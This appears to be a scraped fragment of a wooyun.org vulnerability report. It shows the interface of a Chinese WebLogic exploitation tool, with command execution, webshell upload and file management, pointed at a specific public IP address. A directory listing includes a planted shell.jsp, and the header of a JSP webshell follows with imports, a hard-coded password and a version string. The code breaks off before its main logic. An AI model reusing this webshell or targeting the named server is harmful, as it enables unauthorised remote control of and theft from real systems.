 目标服务器： Weblogic 目标： http://218.246.95.105:7001
目标信息 执行命令 webshell上传 文件管理
当前路径： C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_use 列目录 清空
_WL_internal
_WL_user
ajjweb
ca
cmd
gcf26
jsp_servlet
public
war
META-INF
WEB-INF
.beamarker....
index.jsp
shell.jsp
ma
AdminServer.lok
WebServiceUtils.ser
upload
<%@page import="java.text.DecimalFormat"%>
<%@page import="java.io.BufferedWriter"%>
<%@page import="java.io.OutputStreamWriter"%>
<%@page import="java.util.Properties"%>
<%@page import="java.util.ArrayList"%>
<%@page import="java.util.zip.ZipOutputStream"%>
<%@page import="java.util.zip.ZipEntry"%>
<%@page import="java.io.FileInputStream"%>
<%@page import="java.io.UnsupportedEncodingException"%>
<%@page import="java.io.FileOutputStream"%>
<%@page import="java.util.HashMap"%>
<%@page import="java.io.InputStreamReader"%>
<%@page import="java.io.BufferedReader"%>
<%@page import="java.io.BufferedInputStream"%>
<%@page import="java.io.OutputStream"%>
<%@page import="java.io.InputStream"%>
<%@page import="java.io.DataInputStream"%>
<%@page import="java.util.Date"%>
<%@page import="java.text.SimpleDateFormat"%>
<%@page import="java.io.IOException"%>
<%@page import="java.io.File"%>
<%@page import="java.util.Iterator"%>
<%@page import="java.util.Map"%>
<%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8"%>
<%!
private static final String PASS = "shack2";//password
private static final String VERSION = "V1.0-20141106";
private static final String[] Encodings =
{"UTF-8","GB2312","GBK","ISO-8859-1","ASCII","Big5"};
private static final String REQUEST_ENCODING = "ISO-8859-1";
www.wooyun.org